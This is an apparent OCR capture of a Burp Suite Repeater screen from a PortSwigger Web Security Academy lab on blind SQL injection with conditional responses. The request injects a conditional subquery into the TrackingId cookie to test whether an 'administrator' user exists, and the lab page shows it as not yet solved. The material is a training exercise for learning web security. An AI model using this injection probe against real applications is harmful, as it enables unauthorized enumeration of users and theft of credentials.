 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0abb00ff034499dc81d
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVVOQ
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
Baby Minding Shoes
$63.72